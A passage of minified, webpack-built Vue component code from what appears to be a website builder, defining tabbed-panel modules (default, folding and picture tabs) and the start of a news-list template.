"),t("div",{"class":e.addActiveClass("formTabMiddle",i.id)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1):[t("span",[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1)]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",i.id)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,target:e.isBlank(e.module.moreBlank),rel:e.isNofollow(e.module.setNofollow),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" ")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]):e._e()])},DefaultTabvue_type_template_id_32f64e42_staticRenderFns=[];DefaultTabvue_type_template_id_32f64e42_render._withStripped=!0;var helper=__webpack_require__(464),helper_default=__webpack_require__.n(helper),TabLinkvue_type_script_lang_js={name:"TabLink",props:{disabled:{type:Boolean},target:{type:String},jumpInfo:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{link:function(){var e,t;return null!==(e=null===(t=this.jumpInfo)||void 0===t?void 0:t.u)&&void 0!==e?e:""},nofollow:function(){return 1===this.jumpInfo.nf?"nofollow":undefined}},render:function(){var e=arguments[0];if(this.disabled)return this.$slots["default"];var t={attrs:this.$attrs,on:this.$listeners};return e("a",helper_default()([{},t,{"class":"tab_item_link",attrs:{href:this.link,target:this.target,rel:this.nofollow}}]),[this.$slots["default"]])}},TabPack_TabLinkvue_type_script_lang_js=TabLinkvue_type_script_lang_js,TabLink_render,TabLink_staticRenderFns,TabLink_component=(0,componentNormalizer.A)(TabPack_TabLinkvue_type_script_lang_js,TabLink_render,TabLink_staticRenderFns,!1,null,null,null),TabLink=TabLink_component.exports,TabPackContentvue_type_template_id_61347aae_render=function(){var e=this;return(0,e._self._c)("div",{"class":e.tabClasses,style:e.tabHeight,attrs:{id:e.tabId,moduleid:e.module.id},domProps:{innerHTML:e._s(e.tabContent)}})},TabPackContentvue_type_template_id_61347aae_staticRenderFns=[];TabPackContentvue_type_template_id_61347aae_render._withStripped=!0;var TabPackContentvue_type_script_lang_js={name:"TabPackContent",inject:["options"],props:{module:{type:Object,required:!0},item:{type:Object,required:!0}},data:function(){return{}},computed:{tabId:function(){return"tabPackContent".concat(this.module.id,"-").concat(this.item.id)},tabHeight:function(){if(this.item.h>0)return{height:"".concat(this.item.h,"px")}},tabContent:function(){return this.elemZoneBgHtml+this.moduleList.map((function(e){return e.content||""})).join("")},moduleList:function(){return this.item.ml||[]},elemZoneBgHtml:function(){return"<div class='fk-elemZoneBg J_zoneContentBg fk-tabPackBg'></div>"},tabClasses:function(){return["elemZone","elemZoneModule","J_tabPackContent","J_tabItemContextMenuTrigger","fk-formPack","f_tab_pack_content"]}},mounted:function(){this.moduleList.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))}},TabPack_TabPackContentvue_type_script_lang_js=TabPackContentvue_type_script_lang_js,TabPackContent_component=(0,componentNormalizer.A)(TabPack_TabPackContentvue_type_script_lang_js,TabPackContentvue_type_template_id_61347aae_render,TabPackContentvue_type_template_id_61347aae_staticRenderFns,!1,null,null,null),TabPackContent=TabPackContent_component.exports,linkMixins={methods:{isDisabledLink:function(e){var t;return!this.isOpenJumpTarget||(!0===this.tabSwitchWay||!e.jumpIde||(-1===(null===(t=e.jumpInfo)||void 0===t?void 0:t.t)||void 0))},getTabItemLinkTarget:function(e){return 1===e?"_blank":"_self"}}};function DefaultTabvue_type_script_lang_js_typeof(e){return DefaultTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DefaultTabvue_type_script_lang_js_typeof(e)}function DefaultTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function DefaultTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?DefaultTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){DefaultTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):DefaultTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function DefaultTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=DefaultTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function DefaultTabvue_type_script_lang_js_toPropertyKey(e){var t=DefaultTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==DefaultTabvue_type_script_lang_js_typeof(t)?t:t+""}function DefaultTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=DefaultTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=DefaultTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var DefaultTabvue_type_script_lang_js={name:"DefaultTab",mixins:[linkMixins],inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:DefaultTabvue_type_script_lang_js_objectSpread(DefaultTabvue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,isDirectionY:4,tabSwitchWay:8,isOpenJumpTarget:128})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},wrapClasses:function(){return{column:this.options.designMode,formTabDirectionX:!this.isDirectionY,formTabDirectionY:this.isDirectionY}},titleListClasses:function(){return DefaultTabvue_type_script_lang_js_defineProperty(DefaultTabvue_type_script_lang_js_defineProperty({formTabButtonList:!this.isDirectionY,formTabButtonYList:this.isDirectionY,formTabButtonClick:this.tabSwitchWay},this.addModuleId("formTabButtonList"),!this.isDirectionY),this.addModuleId("formTabButtonYList"),this.isDirectionY)},pattern:function(){return this.module.pattern},tabSystem:function(){return this.pattern.ts},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}},tabPosition:function(){return this.module.prop6},tabPositionClass:function(){return DefaultTabvue_type_script_lang_js_defineProperty({},"tab_position--"+["top","bottom","left","right"][this.module.prop6],!0)},isBottomTabPosition:function(){return 1===this.tabPosition}}),watch:{itemList:function(){var e=this;this.$nextTick((function(){$("#module".concat(e.module.id," .animateModule")).removeClass("animateModule")}))}},mounted:function(){var e=this;setTimeout((function(){jzModule.TabPackModule.find(e.module.id).initDefaultTab(),jzModule.TabPackManageModule.find(e.module.id).initDefaultTab()}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},getTabClass:function(e,t){if(0==t)return"formTabCntIdHover"},isLastItem:function(e){return e>=(arguments.length>1&&arguments[1]!==undefined?arguments[1]:[]).length-1},addActiveClass:function(e,t){return DefaultTabvue_type_script_lang_js_defineProperty(DefaultTabvue_type_script_lang_js_defineProperty({},e,!0),"".concat(e,"Hover"),0===t)},isBlank:function(e){if(e)return"_blank"},isNofollow:function(e){if(e)return"nofollow"}},components:{TabLink:TabLink,TabPackContent:TabPackContent}},TabPack_DefaultTabvue_type_script_lang_js=DefaultTabvue_type_script_lang_js,DefaultTab_component=(0,componentNormalizer.A)(TabPack_DefaultTabvue_type_script_lang_js,DefaultTabvue_type_template_id_32f64e42_render,DefaultTabvue_type_template_id_32f64e42_staticRenderFns,!1,null,null,null),DefaultTab=DefaultTab_component.exports,FoldTabvue_type_template_id_a8024a12_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_foldtab"},e._l(e.itemList,(function(i,n){return t("div",{key:i.id,staticClass:"tab_item tab_anim","class":[e.isActive(i),e.isLastItem(n),e.animationClass,"j_tabitem_"+i.id]},[t("div",{staticClass:"tab_title J_tabItemContextMenuTrigger"},[e._v(e._s(i.t)+"\n            "),e._m(0,!0)]),e._v(" "),t("div",{staticClass:"tab_content"},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)])})),0)},FoldTabvue_type_template_id_a8024a12_staticRenderFns=[function(){var e=this._self._c;return e("div",{staticClass:"tab_icon"},[e("div",{staticClass:"tab_icon_a"}),this._v(" "),e("div",{staticClass:"tab_icon_b"})])}];function FoldTabvue_type_script_lang_js_typeof(e){return FoldTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FoldTabvue_type_script_lang_js_typeof(e)}function FoldTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function FoldTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?FoldTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){FoldTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):FoldTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function FoldTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=FoldTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FoldTabvue_type_script_lang_js_toPropertyKey(e){var t=FoldTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FoldTabvue_type_script_lang_js_typeof(t)?t:t+""}function FoldTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=FoldTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FoldTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FoldTabvue_type_template_id_a8024a12_render._withStripped=!0;var FoldTabvue_type_script_lang_js={name:"FoldTab",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:FoldTabvue_type_script_lang_js_objectSpread(FoldTabvue_type_script_lang_js_objectSpread({},utils.mapFlag({})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},pattern:function(){return this.module.pattern},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}}}),mounted:function(){var e=this;setTimeout((function(){jzModule.TabPackModule.find(e.module.id).initFoldTab(),jzModule.TabPackManageModule.find(e.module.id).initFoldTab()}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},isActive:function(e){if(e.o)return"tab_active"},isLastItem:function(e){if(e>=this.itemList.length-1)return"tab_last_item"}},components:{TabPackContent:TabPackContent}},TabPack_FoldTabvue_type_script_lang_js=FoldTabvue_type_script_lang_js,FoldTab_component=(0,componentNormalizer.A)(TabPack_FoldTabvue_type_script_lang_js,FoldTabvue_type_template_id_a8024a12_render,FoldTabvue_type_template_id_a8024a12_staticRenderFns,!1,null,null,null),FoldTab=FoldTab_component.exports,PictureTabvue_type_template_id_0affa10d_render=function(){var e=this,t=e._self._c;return t("site-tabs",{attrs:{module:e.module,"tab-position":e.tabPosition}},[t("template",{slot:"tabNavItem"},e._l(e.tabList,(function(i,n){return t("tab-link",{key:i.id,attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[t("div",{staticClass:"tab_anim tab_nav_item J_tab_nav_item J_tabItemContextMenuTrigger","class":["j_tabitem_"+i.id,"tab_nav_item_"+n,e.showPictureText?"":"tab_nav_item_pic--only"]},[t("div",{staticClass:"tab_picture_wrapper"},[t("img",{attrs:{src:i.pp}}),e._v(" "),e.showPictureText?t("div",{staticClass:"tab_picture_text"},[e._v("\n                        "+e._s(i.t)+"\n                    ")]):e._e(),e._v(" "),t("div",{staticClass:"tab_item_triangle"})])])])})),1)],2)},PictureTabvue_type_template_id_0affa10d_staticRenderFns=[];PictureTabvue_type_template_id_0affa10d_render._withStripped=!0;var SiteTabsvue_type_template_id_93998f12_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"site_tabs"},[e.isBottomTabPosition?e._e():t("div",{staticClass:"site_tabs_nav J_site_tabs_nav","class":e.tabPositionClass},[e._t("tabNavItem")],2),e._v(" "),t("div",{staticClass:"site_tabs_pane J_site_tabs_pane"},e._l(e.tabList,(function(i){return t("div",{key:i.id,staticClass:"tab_pane_item J_tab_pane_item"},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)})),0),e._v(" "),e.isBottomTabPosition?t("div",{staticClass:"site_tabs_nav J_site_tabs_nav","class":e.tabPositionClass},[e._t("tabNavItem")],2):e._e()])},SiteTabsvue_type_template_id_93998f12_staticRenderFns=[];function SiteTabsvue_type_script_lang_js_typeof(e){return SiteTabsvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},SiteTabsvue_type_script_lang_js_typeof(e)}function SiteTabsvue_type_script_lang_js_defineProperty(e,t,i){return(t=SiteTabsvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function SiteTabsvue_type_script_lang_js_toPropertyKey(e){var t=SiteTabsvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==SiteTabsvue_type_script_lang_js_typeof(t)?t:t+""}function SiteTabsvue_type_script_lang_js_toPrimitive(e,t){if("object"!=SiteTabsvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=SiteTabsvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}SiteTabsvue_type_template_id_93998f12_render._withStripped=!0;var SiteTabsvue_type_script_lang_js={name:"SiteTabs",components:{TabPackContent:TabPackContent},props:{module:{type:Object,require:!0},tabPosition:{type:String,"default":"top"},activeIndex:{type:Number,"default":0}},data:function(){return{}},computed:{tabPositionClass:function(){return SiteTabsvue_type_script_lang_js_defineProperty({},"site_tabs_nav--".concat(this.tabPosition),!0)},tabList:function(){return this.module.prop1||[]},isBottomTabPosition:function(){return"bottom"===this.tabPosition}},methods:{}},TabPack_SiteTabsvue_type_script_lang_js=SiteTabsvue_type_script_lang_js,SiteTabs_component=(0,componentNormalizer.A)(TabPack_SiteTabsvue_type_script_lang_js,SiteTabsvue_type_template_id_93998f12_render,SiteTabsvue_type_template_id_93998f12_staticRenderFns,!1,null,null,null),SiteTabs=SiteTabs_component.exports;function PictureTabvue_type_script_lang_js_typeof(e){return PictureTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},PictureTabvue_type_script_lang_js_typeof(e)}function PictureTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function PictureTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?PictureTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){PictureTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):PictureTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function PictureTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=PictureTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function PictureTabvue_type_script_lang_js_toPropertyKey(e){var t=PictureTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==PictureTabvue_type_script_lang_js_typeof(t)?t:t+""}function PictureTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=PictureTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=PictureTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var PictureTabvue_type_script_lang_js={name:"PictureTab",mixins:[linkMixins],inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{tabPosition:"top",pictureTab:{}}},computed:PictureTabvue_type_script_lang_js_objectSpread(PictureTabvue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,tabSwitchWay:8,isOpenJumpTarget:128})),{},{tabList:function(){return this.module.prop1.map(this.transformPicture)||[]},showPictureText:function(){return 1===this.module.prop4}}),watch:{tabSwitchWay:function(e){var t=this.getTabEventType(e);this.pictureTab.update({event:t})},"module.prop4":function(){var e=this;setTimeout((function(){e.pictureTab.update()}))},"module.pattern":{deep:!0,handler:function(){var e=this;this.withTimer((function(){e.pictureTab.update()}))}}},mounted:function(){var e=jzModule.TabPackModule.find(this.module.id),t=jzModule.TabPackManageModule.find(this.module.id);e?this.initPictureTab(e,t):jzModule.onModuleLoaded(this.module.id,this.initPictureTab)},methods:{transformPicture:function(e){var t=e.pp,i=t.split(".");if(0===i.length)return e;var n=i.pop();if(-1!==t.indexOf("materialLib")||-1!==t.indexOf("pictureTabDefaultImage"))return e;var o="".concat(i.join("."),"!400x400.").concat(n,"?_tm=3&v=202112161132");return PictureTabvue_type_script_lang_js_objectSpread(PictureTabvue_type_script_lang_js_objectSpread({},e),{},{pp:o})},initPictureTab:function(e,t){var i=this,n=this.getTabEventType(this.tabSwitchWay);this.pictureTab=e.initPictureTab({event:n}),this.withTimer((function(){t.initPictureTab();var e=Fai.top.$("#module".concat(i.module.id));Site.resetXPackModuleAutoHeight(e)}))},getTabEventType:function(){return arguments.length>0&&arguments[0]!==undefined&&arguments[0]?"click":"hover"},addModuleId:function(e){return"".concat(e).concat(this.module.id)},isBlank:function(e){if(e)return"_blank"},withTimer:function(e){setTimeout((function(){"function"==typeof e&&e()}),500)},isNofollow:function(e){if(e)return"nofollow"}},components:{SiteTabs:SiteTabs,TabLink:TabLink}},TabPack_PictureTabvue_type_script_lang_js=PictureTabvue_type_script_lang_js,PictureTab_component=(0,componentNormalizer.A)(TabPack_PictureTabvue_type_script_lang_js,PictureTabvue_type_template_id_0affa10d_render,PictureTabvue_type_template_id_0affa10d_staticRenderFns,!1,null,null,null),PictureTab=PictureTab_component.exports,TabPack_Modulevue_type_script_lang_js={name:"TabPack",inject:["options"],provide:function(){return{tabSystem:this.tabSystem,animationClass:this.animationClass}},props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{tabComponent:function(){switch(this.module.prop2){case 0:return DefaultTab;case 1:return FoldTab;case 2:return PictureTab}return DefaultTab},tabSystem:function(){return this.pattern.ts},pattern:function(){return this.module.pattern},animationClass:function(){return{animateModule:!!((this.module.commProp||{}).al||[]).length}}},watch:{"module.prop1":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){bizShared.AnimationApis.hasAnimationManageMap(e.module.id)&&jzModule.Module.refreshOneSiteAnimationElPlay(e.module.id)}))},"module.flag":function(e,t){this.getTabSwitchWay(e,8)!==this.getTabSwitchWay(t,8)&&jzModule.TabPackModule.find(this.module.id).initSwitchTypeClass()}},methods:{getTabSwitchWay:function(e,t){return jzModule.Module.getBitMemory(e,t)}}},modules_TabPack_Modulevue_type_script_lang_js=TabPack_Modulevue_type_script_lang_js,TabPack_Module_component=(0,componentNormalizer.A)(modules_TabPack_Modulevue_type_script_lang_js,Modulevue_type_template_id_19e0b265_render,Modulevue_type_template_id_19e0b265_staticRenderFns,!1,null,null,null),TabPack_Module=TabPack_Module_component.exports,TabPack=TabPack_Module,Modulevue_type_template_id_185cdcec_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"news_list_wrap","class":"news_list_wrap-".concat(e.styleType)},[e.filterNewsList.length?[t("div",{"class":["m_news",e.slider,e.newClass,e.moduleStyleClass]},[t("slider",{attrs:{module:e.module,list:e.filterNewsList}},[e._l(e.newsListByCol,(function(i,n){return t(e.currentCompon,{key:n,tag:"component",attrs:{module:e.module,"row-index":n,"news-list":i}})})),e._v(" "),e.isShowSwiperDots?t("ul",{staticClass:"m_news_dotswrap"},[e._l(e.swiperNewsList.length,(function(i){return[i>0&&i<e.swiperNewsList.length-1?t("li",{key:i,staticClass:"m_news_dotarea",attrs:{"data-index":i}},[t("i",{staticClass:"m_news_dot","class":1==i?"m_news_dot-active":"",attrs:{"data-index":i}})]):e._e()]}))],2):e._e()],2)],1),e._v(" "),e.showPagenation?t("div",{attrs:{id:e.pageStyle},domProps:{innerHTML:e._s(e.module.pageHtml)}}):e._e()]:e._e()],2)},Modulevue_type_template_id_185cdcec_staticRenderFns=[];Modulevue_type_template_id_185cdcec_render._withStripped=!0;var Newsvue_type_template_id_3e1861f7_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_row_class",e.styleClass]},[e.showMultiColLine?t("row-line",{attrs:{module:e.module,"news-list":e.newsList,"row-index":e.rowIndex}}):e._e(),e._v(" "),t("div",{"class":["m_news_list",e.colClass,e.colCountClass,e.rowClass,e.styleHeadStyle]},[e._l(e.newsList,(function(i,n){return[t("div",{key:e.createSymbol(),"class":{m_news_content:!0,"m_news_content-compact":e.isContentCompact,m_none_content:!i.id,m_img_title_show:e.inImgTitleShow,m_right_img_show:e.rightImg,time_style_2_content:e.timeStyle,m_news_tranlate:e.isSwiper},style:e.switchTimeStyle,attrs:{id:"m_news_content".concat(i.isClone?i.cloneId:i.id)},on:{mouseenter:function(t){return e.addNewsEditLayer(i,"m_news_content")},mouseleave:function(t){return e.removeNewsEditLayer(i,"m_news_content")}}},[8!=e.styleType?[5==e.styleType||6==e.styleType?[6!=e.styleType||1!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e.module.hideDate?t("div",{"class":["time_line_wrap",e.showTimeLine]},[t("i",{staticClass:"ie_time_line"}),e._v(" "),t("i",{staticClass:"time_line"}),e._v(" "),6==e.styleType?t("div",{staticClass:"circle_out"},[t("div",{staticClass:"circle_in"})]):e._e()]):e._e()]:e._e(),e._v(" "),e.showAbove(n,e.rowIndex)?[t("news-above",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})]:[t("news-img",{staticClass:"left_img",attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{"class":["m_news_info",e.styleOneCricle],attrs:{id:"m_news_info"+i.id},on:{mouseenter:function(t){return e.addNewsEditLayer(i,"m_news_info")},mouseleave:function(t){return e.removeNewsEditLayer(i,"m_news_info")}}},[0===e.styleType?[0===e.colCount?t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{staticClass:"column_margin",attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{staticClass:"column_margin",attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{staticClass:"column_margin",attrs:{news:i,module:e.module}})],1):1==e.colCount||2==e.colCount?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1)]:e._e(),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:1===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0===e.colCount?t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2):[t("div",[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:2===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0===e.colCount?[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})]:1===e.colCount?[t("div",{staticClass:"column"},[t("div",{staticClass:"info"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})],1)]:[t("div",[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})]]:3===e.styleType?[0===e.moduleData.headlineStyle?[0===e.colCount?[0===n?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line_0"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:[t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" 